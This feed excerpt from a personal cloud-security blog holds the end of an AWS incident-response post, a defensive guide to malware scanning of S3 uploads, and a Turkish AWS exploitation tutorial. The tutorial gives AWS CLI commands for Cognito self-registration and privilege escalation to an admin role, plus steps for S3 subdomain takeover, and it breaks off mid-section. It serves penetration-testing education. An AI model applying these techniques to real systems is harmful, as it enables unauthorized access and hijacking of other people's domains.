<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/automated-ir-stack-options.png" class="imgCenter" alt="AWS Automated Incident Response Stack Options" /></p>

<p>After all these settings, you can start Stack. Once Stack is complete, you will now have an automated IR process. For more details, you can read the <a href="https://aws.amazon.com/blogs/security/how-to-perform-automated-incident-response-multi-account-environment/" target="_blank" rel="noopener noreferrer"> AWS Security Blog</a>.</p>

<h2 id="other-automations">Other Automations</h2>
<p>I mentioned that there are many different ways to automate Incident Response processes in AWS. At this point, you should determine the most suitable solution for you. I have linked some other automatizations in the list below.</p>
<ul>
  <li><a href="https://docs.aws.amazon.com/prescriptive-guidance/latest/patterns/automate-incident-response-and-forensics.html" target="_blank" rel="noopener noreferrer"> Automate incident response and forensics (AWS Doc.)</a></li>
  <li><a href="https://aws.amazon.com/blogs/security/how-to-automate-incident-response-in-aws-cloud-for-ec2-instances/" target="_blank" rel="noopener noreferrer"> How to automate incident response in the AWS Cloud for EC2 instances (AWS Security Blog)</a></li>
  <li><a href="https://aws.amazon.com/blogs/security/how-to-automate-incident-response-to-security-events-with-aws-systems-manager-incident-manager/" target="_blank" rel="noopener noreferrer"> How to automate incident response to security events with AWS Systems Manager Incident Manager (AWS Security Blog)</a></li>
</ul>

<h2 id="last-word">Last Word</h2>
<p>In this blogpost, I aimed to give you basic information about Indicent Response processes in AWS. I hope it has contributed. Please note that Incident Response processes are not limited to what is described in this document. Incident Response and DFIR processes require expertise on their own. Also make sure to do the following in Incident Response processes in AWS:</p>
<ul>
  <li>Create CloudWatch alarms to suit your needs and connect them with Incident Manager.</li>
  <li>Follow <a href="https://aws.amazon.com/blogs/security/how-to-automate-incident-response-to-security-events-with-aws-systems-manager-incident-manager/" target="_blank" rel="noopener noreferrer"> AWS’s Security Incident Response Guide.</a></li>
  <li>Don’t forget to use AWS’s other security services.</li>
  <li>Set up different security accounts for use in AWS. Make sure everything is isolated and apply the Least Privilege method.</li>
  <li>Establish a process that complies with NIST’s Incident Response Guidelines.</li>
  <li>Improve your team and yourself Incident Response processes by solving <a href="https://www.wellarchitectedlabs.com/security/quests/quest_200_incident_response_day/" target="_blank" rel="noopener noreferrer"> AWS’s Well-Architected Labs</a></li>
</ul>

<p>If you have any suggestions for the article, please feel free to contact me through any communication channel (Linkedin, Twitter, Threema, etc.). I am constantly updating the articles in line with your feedback.</p>]]></content><author><name>Mehmet Ayberk</name></author><category term="general" /><category term="aws" /><category term="cloud security" /><category term="aws incident response" /><category term="aws security" /><category term="aws blue team" /><summary type="html"><![CDATA[A practical guide to AWS incident response using Incident Manager, CloudWatch, runbooks, isolation and automated remediation.]]></summary></entry><entry xml:lang="en"><title type="html">Detection of Malicious Content in Files Uploaded to S3 Bucket</title><link href="https://ayberk.ninja/detection-of-malicious-content-in-files-uploaded-to-S3-bucket" rel="alternate" type="text/html" title="Detection of Malicious Content in Files Uploaded to S3 Bucket" /><published>2022-03-22T00:00:00+03:00</published><updated>2022-03-22T20:46:45+03:00</updated><id>https://ayberk.ninja/detection-of-malicious-content-in-files-uploaded-to-S3-bucket</id><content type="html" xml:base="https://ayberk.ninja/detection-of-malicious-content-in-files-uploaded-to-S3-bucket"><![CDATA[<h2 id="tldr">TLDR;</h2>
<p>No service scans for malicious content on files uploaded to S3 Buckets on AWS. There are some free and paid 3rd solutions to this problem. This article focuses on installing and using one of these open source solutions, along with a brief introduction to paid and other free solutions. We will briefly talk about S3 Antiviruses.</p>

<h2 id="the-problem">The Problem</h2>
<p>Undoubtedly, S3 is one of the most frequently used services of AWS. You can keep the files uploaded to your applications on S3, use it to store log files, and use S3 for almost any build that requires storage. This will be completely tailored to your needs. Of course, in some scenarios, you may want the files uploaded to S3 to be viewed and/or downloaded by the end-users of your application. At this point, you can use Macie, a service of AWS, to detect sensitive data in the files uploaded to your S3 Bucket and take necessary actions regarding this data. So, isn’t it important to check whether the files uploaded to your S3 Bucket contain harmful content? At this point, there is no service available from AWS. But of course, there is a solution to this too. It even has multiple solutions. In this blogpost, I will tell you how we can detect harmful content uploaded to S3 Buckets.</p>

<h2 id="detection-of-malicious-file-uploaded-to-s3-buckets-with-bucketav-clamav">Detection of Malicious File Uploaded to S3 Buckets with BucketAV (ClamAV)</h2>
<p>BucketAV offers both free and paid solutions. In this blog post, I will focus on the free and open-source version. You can find detailed information about the paid version <a href="https://bucketav.com/" target="_blank" rel="noopener noreferrer">here.</a></p>

<p>Let’s take a closer look at this solution and experience it by installing it in our AWS environment. It is really simple to set up and use. CloudFormation Templates perform most of the configurations we need to do.</p>

<h3 id="some-feature-the-project">Some Feature The Project</h3>
<ul>
  <li>It uses ClamAV to detect harmful content and its signature database is constantly updated.</li>
  <li>It automatically deletes harmful content from S3 Bucket. (Optionally)</li>
  <li>When a malicious file is uploaded to Bucket, it can send a Mail notification via SNS.</li>
  <li>Logs to CloudWatch.</li>
  <li>An EC2 wakes up the machine and the system runs there. At this point, it automatically scales the machines. (The reason it needs an EC2 machine is that it uses the clamscan command for malicious content detection.)</li>
</ul>

<h3 id="installation">Installation</h3>
<p>As I said before, the installation is quite simple. We’ll be installing using CloudFormation Templates soon, but let’s talk about what these Templates do in the background.</p>

<p>The first template we will use creates public and private subnets in two different AZs using VPC. Of course, it also makes Route Tables for these subnets, Internet Gateway, and Network ACL settings for the Public subnet. You can analyze it yourself by downloading the Template we use from <a href="https://s3-eu-west-1.amazonaws.com/widdix-aws-cf-templates-releases-eu-west-1/stable/vpc/vpc-2azs.yaml" target="_blank" rel="noopener noreferrer">here.</a></p>

<p>The other template we will use is to set up the EC2 instance, configure the Auto Scaling Group, and make all other settings such as SQS, SNS, and CloudWatch. In other words, the main template that helps us to solve the problem we focus on is this second template.  You can analyze it yourself by downloading the Template we use from <a href="https://s3-eu-west-1.amazonaws.com/widdix-aws-s3-virusscan/template.yaml" target="_blank" rel="noopener noreferrer">here.</a></p>

<p>For installation, let’s set up our first template on AWS from <a href="https://console.aws.amazon.com/cloudformation/home#/stacks/create/review?templateURL=https://s3-eu-west-1.amazonaws.com/widdix-aws-cf-templates-releases-eu-west-1/stable/vpc/vpc-2azs.yaml&amp;stackName=vpc" target="_blank" rel="noopener noreferrer">here.</a> We don’t need to make any changes to the settings for this first stack. If the installation of this stack is completed without encountering any errors, it means that we can proceed to the installation of the other template.</p>

<p>You can install the second template directly from <a href="https://console.aws.amazon.com/cloudformation/home#/stacks/create/review?templateURL=https://s3-eu-west-1.amazonaws.com/widdix-aws-s3-virusscan/template.yaml&amp;stackName=s3-virusscan&amp;param_ParentVPCStack=vpc" target="_blank" rel="noopener noreferrer">here.</a> I performed these installations in the us-east-1 (N. Virginia) Region.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/s3-antivirus/stack-2-installation.png" class="imgCenter" alt="Stack Installation" /></p>

<p>There is no need to explain each setting in this area one by one. Clear explanations have already been made. I just continued by changing the <strong>InstanceType</strong> value under EC2 Parameters from t2.small to t2.micro. You can also change other settings according to your preference. If this resulted in CREATE_COMPLETE on the stack, great! We can continue on our way.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/s3-antivirus/s3-av-stack-complete.png" class="imgCenter" alt="Stack Installation Complete" /></p>

<p>Now we need to make some settings from the S3 Bucket that we want to be scanned. I created a test Bucket named s3-virus-scan-bucket in the same Region. In case a new object is uploaded to this Bucket, we need to create a new Event so that it can be scanned and the relevant actions can be taken. For this, we click the “Create event notification” button from the <strong>Event Notification</strong> field under the <strong>Properties</strong> tab. In the <strong>Event Type</strong> field, you need to select the “All object create event” option. In the <strong>Destination</strong> field, you have to choose SQS Queue and choose the <strong>non-DLQ</strong> option at the end. You can see this area in the picture below.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/s3-antivirus/s3-av-s3-event-sqs.png" class="imgCenter" alt="S3 Bucket SQS Event" /></p>

<p>You can record the Event without making any other settings. From this point on, every object uploaded to the relevant S3 Bucket will be first scanned by ClamAV, if there is no harmful content, the relevant file will be stored in the Bucket, if there is any harmful content, the relevant file will be deleted.</p>

<p>Finally, let’s make the relevant settings to receive e-mail notification via SNS in case of a malicious file upload and test the system we have created. You will see that a new Topic is automatically created under the <strong>SNS</strong> service. All we have to do is create a new Subscription for this Topic. Just click the “Create subscription” button and then choose E-Mail as Protocol to continue. There will be no other adjustments you need to make. Finally, confirm the Subscription Confirmation e-mail sent to the e-mail address you provided.</p>

<h3 id="test">Test</h3>
<p>Everything is ready now. We can test the system. For this, I upload a harmless txt file called justAtxt and two file called malware.ex_ and AzorultPasswordStealer.bin which is known to be harmful. The malware.ex_ file is a file belonging to the Stuxnet malware and the AzorultPasswordStealer.bin file is a file belonging to the Azorult Stealer. So they are quite popular.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/s3-antivirus/s3-av-files-upload.png" class="imgCenter" alt="S3 File Upload" /></p>

<p>Just a few seconds after uploading the relevant files, I see that I receive mail via SNS.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/s3-antivirus/s3-av-sns-mail.png" class="imgCenter" alt="Malicious File Mail Notification" /></p>

<p>In addition, when we look at the S3 Bucket, where we upload the files, we see that the related files have been deleted, but our harmless file is still with us. While installing the CloudFormation Template, you can specify settings such as not deleting the uploaded files even though they are harmful, scanning only, notifying them by mail, and tagging harmful files.</p>

<h2 id="detection-of-malicious-file-uploaded-to-s3-buckets-with-clamav-another-way">Detection of Malicious File Uploaded to S3 Buckets with ClamAV (Another Way)</h2>
<p>While researching on this subject, I came across a very nice open-source project (<a href="https://github.com/bluesentry/bucket-antivirus-function" target="_blank" rel="noopener noreferrer">bucket-antivirus-function</a>). This project allows scanning of new objects uploaded to S3 Buckets with the help of AWS Lambda. This tool scans files uploaded to S3 with ClamAV and deletes them if they contain harmful content. With the CloudFormation Template can be installed quite easily with a few manual steps. You can check the GitHub Repo for detailed information and installation stages.</p>

<h2 id="detection-of-malicious-file-uploaded-to-s3-buckets-with-trend-micro-cloud-one">Detection of Malicious File Uploaded to S3 Buckets with Trend Micro Cloud One</h2>
<p>Trend Micro Cloud One is a paid solution. You can use Trend Micro Cloud One Yu not only to scan files uploaded to S3 Buckets but also as a security solution at many points related to your cloud environments. I cannot give a positive or negative comment as I have not used this product except for a few PoCs and demos. I wanted to include it in the scope of Blogpost as it provides a solution to our problem. Briefly, the working structure of Cloud One is explained in the image below. (Screenshot taken from Trend Micro documentation.)</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/s3-antivirus/trend-micro-cloud-one-s3-av.png" class="imgCenter" alt="Trend Micro Cloud One S3 Antivirus" /></p>

<p>In addition, the Cloud One platform has a wider variety of capabilities. You can find detailed information <a href="https://aws.amazon.com/blogs/apn/amazon-s3-malware-scanning-using-trend-micro-cloud-one-and-aws-security-hub/" target="_blank" rel="noopener noreferrer">here</a>.</p>

<h2 id="detection-of-malicious-file-uploaded-to-s3-buckets-with-kaspersky-scan-engine">Detection of Malicious File Uploaded to S3 Buckets with Kaspersky Scan Engine</h2>
<p>Kaspersky Scan Engine is a paid solution just like Trend Micro Cloud One. This platform can scan objects uploaded to S3, as well as to detect insecure configurations in Kubernetes and Docker configurations, and scan a wider variety of cloud platforms. You can find detailed information <a href="https://www.kaspersky.com/scan-engine" target="_blank" rel="noopener noreferrer">here</a>.</p>

<h2 id="detection-of-malicious-file-uploaded-to-s3-buckets-with-cloud-storage-security">Detection of Malicious File Uploaded to S3 Buckets with Cloud Storage Security</h2>
<p>Products are available on the AWS Marketplace of <a href="https://aws.amazon.com/marketplace/seller-profile?id=6ca3cdf7-b551-4872-b1cf-2f818b397df3&amp;ref=dtl_B089QBV2GC" target="_blank" rel="noopener noreferrer">Cloud Storage Security</a>. This product can tag, delete or quarantine scanned malicious items just like any other product. In addition, findings from API-driven, real-time, and scheduled scans are published on the AWS Security Hub. These AV products of Cloud Storage Security are also paid. But there are also free trial versions.</p>

<h2 id="detection-of-malicious-file-uploaded-to-s3-buckets-with-scanii">Detection of Malicious File Uploaded to S3 Buckets with Scanii</h2>
<p>Another paid solution is <a href="https://scanii.com/" target="_blank" rel="noopener noreferrer">Scanii</a>. Scanii can scan for vulnerabilities on S3 Bucket with the help of AWS Lambda. It is very simple to set up and use.</p>

<h2 id="detection-of-malicious-file-uploaded-to-s3-buckets-with-binaryalert">Detection of Malicious File Uploaded to S3 Buckets with BinaryAlert</h2>
<p>According to its own explanations, <a href="https://www.binaryalert.io/" target="_blank" rel="noopener noreferrer">BinaryAlert</a>;</p>
<blockquote>
  <p>BinaryAlert is a serverless, real-time framework for detecting malicious files. Organizations can deploy BinaryAlert to their AWS account in a matter of minutes, allowing them to analyze internal files and documents within the confines of their own environment.</p>
</blockquote>

<p>Since it has very detailed documentation, it can be easily installed and used.</p>

<h2 id="detection-of-malicious-file-uploaded-to-s3-buckets-clamav-and-cdk">Detection of Malicious File Uploaded to S3 Buckets ClamAV and CDK</h2>
<p>While doing my research, I came across a <a href="https://aws.amazon.com/blogs/developer/virus-scan-s3-buckets-with-a-serverless-clamav-based-cdk-construct/" target="_blank" rel="noopener noreferrer">blogpost</a> from AWS. By using aws-cdk it satisfies the need we mentioned. You can find detailed information in the related blog post. The working logic is illustrated in the image below.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/s3-antivirus/serverless-clamscan.png" class="imgCenter" alt="Serverless ClamScan" /></p>

<h2 id="feedback">Feedback</h2>
<p>In addition to all these, I recommend you to follow the steps in the <a href="https://docs.aws.amazon.com/AmazonS3/latest/userguide/security-best-practices.html" target="_blank" rel="noopener noreferrer">Security Best Practices for Amazon S3</a> document published by Amazon. This was the first article I wrote in English. So, if there are points that I have mistranslated, please do not be offended. You can contact me through any channel on any technical and/or non-technical issue.</p>]]></content><author><name>Mehmet Ayberk</name></author><category term="general" /><category term="aws" /><category term="aws security" /><category term="s3 antivirus" /><category term="aws antivirus" /><category term="aws s3 antivirus" /><category term="s3 malicious file" /><summary type="html"><![CDATA[Compare open-source and commercial approaches for detecting and responding to malicious files uploaded to Amazon S3 buckets.]]></summary></entry><entry xml:lang="tr"><title type="html">Bulutlara Dokunmak ☁️ - AWS/Exploitation</title><link href="https://ayberk.ninja/aws-exploitation" rel="alternate" type="text/html" title="Bulutlara Dokunmak ☁️ - AWS/Exploitation" /><published>2021-12-27T00:00:00+03:00</published><updated>2022-03-13T22:02:18+03:00</updated><id>https://ayberk.ninja/aws-exploitation</id><content type="html" xml:base="https://ayberk.ninja/aws-exploitation"><![CDATA[<p>Herkese selamlar. Bir önceki yazıda AWS Enumeration isimli blog post’ta AWS ortamları ile ilgili bilgi toplama aşamalarından bahsetmiştim. Bu blog post’ta ise AWS ortamlarındaki zafiyetlerin nasıl tespit edilebileceği ve özellikle nasıl sömürülebileceğini dilim döndüğünce anlatacağım. Eğer Enumeration aşamasını anlattığım yazımı okumadıysanız bu yazıya devam etmeden önce okumanızı şiddetle tavsiye ediyorum. İlgili yazıya <a href="https://ayberk.ninja/aws-enumeration" target="_blank" rel="noopener noreferrer">bu linkten</a> ulaşabilirsiniz. Lafı fazla uzatmadan konuya bir girişgah yapalım.</p>

<blockquote>
  <p>Son olarak şunu da belirtmeliyim ki AWS’in gerçekten çok fazla hizmeti bulunmakta. Bu blogpost popüler hizmetleri ve popüler zafiyetleri kapsıyor olacak. Motivasyon bulabilirsem ilerleyen süreçlerde farklı servislerle ilgili ve bu blogpost’ta konu alan servislerle ilgili tek tek daha detaylı blogpost’lar oluşturmayı hedefliyorum.</p>
</blockquote>

<h2 id="cognito">Cognito</h2>
<p>Cognito kaynaklı zafiyetlere geçmeden önce Cognito’nun ne olduğundan bahsedelim. Cognito, AWS’nin tanımına göre:</p>
<blockquote>
  <p>Web ve mobil uygulamalarınıza hızlı ve kolayca kullanıcı kaydı, oturum açma ve erişim denetimi eklemenize olanak sağlar. Amazon Cognito, milyonlarca kullanıcıya ölçeklenir ve Apple, Facebook, Google, Amazon gibi sosyal kimlik sağlayıcılarının yanı sıra SAML 2.0 ve OpenID Connect aracılığıyla kurumsal kimlik sağlayıcıları ile oturum açmayı destekler.</p>
</blockquote>

<p>Kısaca eğer karşımızda bir giriş sayfası mevcutsa Cognito olabileceği anlamına gelir.</p>

<p>Çok kabaca Cognito’nun yapısına da göz atalım.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/what-is-cognito.png" class="imgCenter" alt="What Is Cognito" /></p>

<p>Yukarıdaki görselden de anlaşılabileceği üzere Cognito, User Pool’dan giriş yapmak isteyen kullanıcı için bir token alır. Yani Authentication işlemi User Pool’da gerçekleşir. Cognito ile ilgili daha detaylı bilgiyi <a href="https://aws.amazon.com/tr/cognito/dev-resources/" target="_blank" rel="noopener noreferrer">AWS  dokümantasyonundan</a> okuyabilirsiniz. Peki Cognito tarafından ne gibi zafiyetler ortaya çıkabilir, nasıl tespit edilir ve nasıl sömürülür?</p>

<h3 id="cognito-self-registration">Cognito Self-Registration</h3>
<p>Cognito üzerindeki yapılandırmalar doğru yapılmamışsa ve Self-Registration seçeneği açık bırakılmış ise AWS CLI aracı kullanılarak ilgili adrese kayıt olmamız mümkündür. Bu yalnızca giriş sayfası bulunan (kayıt ol sayfası bulunmayan) web uygulamalarında içeriye girmemizi sağlayacaktır.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/Cognito-Self-Registration-Settings.png" class="imgCenter" alt="Cognito Self Registration Settings" /></p>

<p>AWS CLI aracı bu yazı serisi boyunca sıkça kullanacağımız bir araç olacak. Zaten bu aracı Enumeration makalesinden biliyor olmalısınız. Peki bir giriş sayfasının Cognito kullanıp kullanmadığını nasıl anlarız?</p>
<ul>
  <li>Giden HTTP isteğinde Host kısmına bakarak,</li>
  <li>Giden HTTP isteğinde x-amz-target, x-amz-user-agent gibi başlık bilgilerine bakarak,</li>
  <li>Giden HTTP isteğindeki Content-type başlığına bakarak (eğer burada application/x-amz-json-1.1 gibi bir değer görüyorsanız bu Cognito kullanılabileceği anlamına gelir.),</li>
  <li>Dönen HTTP isteğindeki X-amzn-error-message, X-amzn-error-type gibi başlık bilgilerine bakarak.</li>
</ul>

<p>Ben demo ortamı için kendi AWS hesabımdan bir User Pool oluşturarak Self Hosted bir demo yaptım.</p>

<p>Aşağıdaki görselde örnek bir Cognito isteği görmektesiniz.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/Cognito-Sample-Request.png" class="imgCenter" alt="Cognito Sample Request" /></p>

<p>İlgili istekteki JSON değerini decode ettiğimizde ise aşağıdaki değeri göreceğiz.</p>
<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">{</span><span class="w">
  </span><span class="nl">"payload"</span><span class="p">:</span><span class="w"> </span><span class="s2">"{</span><span class="se">\"</span><span class="s2">contextData</span><span class="se">\"</span><span class="s2">:{</span><span class="se">\"</span><span class="s2">UserAgent</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0</span><span class="se">\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">DeviceId</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">k42hjub1o4bvom18z6l7:1636927248305</span><span class="se">\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">DeviceLanguage</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">en-US</span><span class="se">\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">DeviceFingerprint</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0en-US</span><span class="se">\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">DevicePlatform</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">Win32</span><span class="se">\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">ClientTimezone</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">03:00</span><span class="se">\"</span><span class="s2">},</span><span class="se">\"</span><span class="s2">username</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">ayberk</span><span class="se">\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">userPoolId</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">timestamp</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">1636927248305</span><span class="se">\"</span><span class="s2">}"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"signature"</span><span class="p">:</span><span class="w"> </span><span class="s2">"6QpDggY8w8VcwC5UVsn8whfhMM31FgBNlvdj6NC6VIo="</span><span class="p">,</span><span class="w">
  </span><span class="nl">"version"</span><span class="p">:</span><span class="w"> </span><span class="s2">"JS20171115"</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>Peki bir giriş sayfasında Cognito kullanıldığına kesinlik getirdik. Bu durumdan sonra zafiyeti nasıl sömüreceğiz? Bu noktada AWS CLI yardımımıza koşuyor.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">cognito</span><span class="o">-</span><span class="n">idp</span> <span class="n">sign</span><span class="o">-</span><span class="n">up</span> <span class="o">--</span><span class="n">client</span><span class="o">-</span><span class="nb">id</span> <span class="o">&lt;</span><span class="n">clientIdHere</span><span class="o">&gt;</span> <span class="o">--</span><span class="n">username</span> <span class="o">&lt;</span><span class="n">usernameHere</span><span class="o">&gt;</span> <span class="o">--</span><span class="n">password</span> <span class="o">&lt;</span><span class="n">passwordHere</span><span class="o">&gt;</span>
</code></pre></div></div>

<p>Yukarıdaki komut AWS CLI yardımı ile ilgili web uygulamasına kayıt olmuş olacaksınız. Buradaki ClientId değerini ise giden HTTP isteği içerisinde görebilirsiniz. Sisteme başarıyla kayıt olmanız durumunda aşağıdaki gibi bir çıktı alacaksınız.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/Cognito-CLI-SignUp.png" class="imgCenter" alt="Cognito CLI Sign Up" /></p>

<p>Yukarıdaki görselde <strong>“UserConfirmed”: false</strong> demesinin sebebi ben User Pool’u yapılandırırken kullanıcılara hesaplarını doğrulayabilmelerini sağlayacak bir imkan tanımamış olmam. Tanımlı olduğunu var sayarsak bu işlemden sonra ya e-mail hesabımıza gelen yada telefon numaramıza gelen doğrulama kodu ile hesabımızı doğrulamamız gerekecekti. Bunun için aşağıdaki komut işimizi görecektir.</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">cognito</span><span class="o">-</span><span class="n">idp</span> <span class="n">confirm</span><span class="o">-</span><span class="n">sign</span><span class="o">-</span><span class="n">up</span> <span class="o">--</span><span class="n">client</span><span class="o">-</span><span class="nb">id</span> <span class="mi">2</span><span class="n">td4sv3elfomlr27t1p9rjhje5</span> <span class="o">--</span><span class="n">username</span> <span class="n">ayberk</span> <span class="o">--</span><span class="n">confirmation</span><span class="o">-</span><span class="n">code</span> <span class="mi">133713</span>
</code></pre></div></div>

<p>AWS CLI üzerinde cognito-idp ile ilgili detaylı bilgiye <a href="https://docs.aws.amazon.com/cli/latest/reference/cognito-idp/index.html" target="_blank" rel="noopener noreferrer">AWS  dokümantasyonundan</a> ulaşabilirsiniz.</p>

<h3 id="cognito-i̇le-yetki-yükseltme-saldırısı">Cognito İle Yetki Yükseltme Saldırısı</h3>
<p>Cognito tarafının doğru yapılandırılmaması ile yapılabilecek bir diğer saldırı vektörü ise yetki yükseltmedir. Bir örnek olarak normalde yetkisiz bir kullanıcı olduğunuz sistemde Admin yetkilerine yükselebilirsiniz. Tahmin edebileceğiniz üzere bu işlemi yapmadan önce hangi yetkilere sahip olduğumuzu anlamamız gerekmekte.</p>

<p>Bunun için öncelikli olarak giden/gelen HTTP isteklerindeki JWT Token’ı AWS CLI’da kullanmak üzere tanımlamamız gerekmekte. Bunu dilersek AWS CLI’ın –access-token parametresine direkt verebiliriz veya Bash’in (zsh vs. de olabilir) güzelliklerinden faydalanarak bir değişkene atayarak verebiliriz. Her ikisi de aynı sonucu verecektir. Ardından aşağıdaki komutu çalıştıralım;</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">cognito</span><span class="o">-</span><span class="n">idp</span> <span class="n">get</span><span class="o">-</span><span class="n">user</span> <span class="o">--</span><span class="n">access</span><span class="o">-</span><span class="n">token</span> <span class="err">$</span><span class="n">token</span>
</code></pre></div></div>

<p>Bu komut sonucunda ekrana ilgili kullanıcının yetkileri yazdırılacaktır. Örneğin Name=”custom:role” attribute’ına sahip de value’su user olan bir kullanıcı için aşağıdaki komut ile yetki yükseltmeyi deneyebiliriz;</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">aws</span> <span class="n">cognito</span><span class="o">-</span><span class="n">idp</span> <span class="n">update</span><span class="o">-</span><span class="n">user</span><span class="o">-</span><span class="n">attributes</span> <span class="o">--</span><span class="n">access</span><span class="o">-</span><span class="n">token</span> <span class="err">$</span><span class="n">token</span> <span class="o">--</span><span class="n">user</span><span class="o">-</span><span class="n">attributes</span> <span class="n">Name</span><span class="o">=</span><span class="s">"custom:role"</span><span class="p">,</span><span class="n">Value</span><span class="o">=</span><span class="s">"admin"</span>
</code></pre></div></div>

<p>Bu komut her zaman bir çıktı vermeyebilir. Fakat işlem başarısız olursa muhtemelen An error occured (NotAuthorizedException) when calling the UpdateUserAttributes operation: A client attempted to write unauthorized attribute tarzında bir hata alacaksınız. En basit yöntem ile ilgili web uygulamasına erişim sağlayarak yetki yükseltme işleminin gerçekleşip gerçekleşmediğini anlayabilirsiniz. Bu zafiyetten etkilenmemek için ise ilgili User Pool’unuzun Policies sekmesi altındaki <strong>custom:role</strong> Writable Attribute’ını disable etmeniz yeterli olacaktır.</p>

<h2 id="subdomain-takeover">Subdomain Takeover</h2>
<p>Söz konusu cloud olunca subdomain takeover’dan bahsetmeden geçmek olmaz. Subdomain takeover zafiyeti AWS tarafına özgü bir zafiyet değildir. Fakat ben bu makalede bu zafiyeti AWS tarafı için ele alıyor olacağım. Bir önceki makalede S3 Bucket’lardan bahsetmiştik. Konumuz tam olarak bu S3 Bucket’lar ile alakalı.</p>

<p>Subdomain Takeover zafiyeti, adı üstünde bir alt alan adının ele geçirilmesi anlamına gelmektedir. Bir örnek üzerinden anlatmak gerekirse; <strong>poc.ayberk.ninja</strong> alt alanadı için doğal olarak bir CNAME kaydı olması gerekmekte. Fakat bu alt alanadının register tarihi gelip geçebilir ve site sahibi tekrar register etmeyebilir. CNAME kaydı silinmediği sürece ilgili saldırı ortaya çıkar. Aşağıdaki görselde ilgili saldırıyı çok daha iyi anlayacağınızı düşünüyorum.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/Subdomain-Takeover.png" class="imgCenter" alt="Subdomain Takeover" /></p>

<p>Subdomain Takeover zafiyetini her zaman olduğu gibi AWS CLI aracı ile de sömürebiliriz. Fakat ben bu yöntemi anlatacağım diğer yönteme göre daha meşakatli buluyorum. O yüzden bu zafiyeti sömürürken AWS CLI aracını kullanmayacağız. Testi gerçekleştirdiğiniz alt alan adlarında Subdomain Takeover zafiyetinin var olup olmadığını anlamanın çeşitli yolları mevcut. Elbette bu işi otomatize yapan araçlar da (<a href="https://github.com/michenriksen/aquatone" target="_blank" rel="noopener noreferrer">Aquatone</a>, <a href="https://github.com/haccer/subjack" target="_blank" rel="noopener noreferrer">Subjack</a> vs. ) mevcut. Özetle ilgili alt ala adını açtığınızda aşağıdaki gibi bir sayfa sizi karşılıyorsa bu ilgili zafiyetinin var olabileceği anlamına gelir.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-exploitation/Subdomain-Takeover-AWS-Bucket.png" class="imgCenter" alt="AWS Bucket Error" /></p>

<p>Zafiyeti sömürüsü için bir AWS hesabınızın bulunması gerekiyor. Sırasıyla aşağıdaki adımları izlemelisiniz:</p>
<ul>
  <li>AWS konsol üzerinden <a href="https://s3.console.aws.amazon.com/s3/" target="_blank" rel="noopener noreferrer">S3 paneline</a> erişim sağlayın.</li>
  <li>Yeni bir Bucket oluşturun.</li>
  <li>Bucket Name’i zafiyetli web adresi olarak belirtin. (Örn: takeover.ayberk.ninja)</li>
  <li>Bucket’ı bu ayarlar ile oluşturun.</li>
  <li>Upload sekmesine gelin.</li>
  <li>Buradan PoC dosyanızı Bucket’a yükleyin.</li>
  <li>Permission sekmesinden Grant public read access to this object(s) ayarını açın.</li>
  <li>Eğer yüklediğiniz dosya HTML dosyası ise yüklediğiniz dosyaya tıklayın ve More &gt; Change Metadata menüsüne gelin.</li>
  <li>Add metadata diyerek Content-Type ayarını text/html olarak ayarlayın.</li>
</ul>

<p>Tüm bu işlemlerin ardından ilgili alan adında artık yüklediğiniz PoC dosyasının yayına alınmış olduğunu göreceksiniz.</p>

<h2 id="s3-bucket-zafiyetleri">S3 Bucket Zafiyetleri</h2>
<p>Hazır S3 Bucket’lardan bahsetmişken buraya özgü zafiyetlerden de bahsetmeden geçmek olmaz. S3 Bucket’lar ile ilgili iki farklı zafiyetten bahsedeceğim. Zaman kaybetmeden hemen konuya girişgah yapalım.</p>

<h3 id="s3-bucket-public-read-access">S3 Bucket Public ‘READ’ Access</h3>
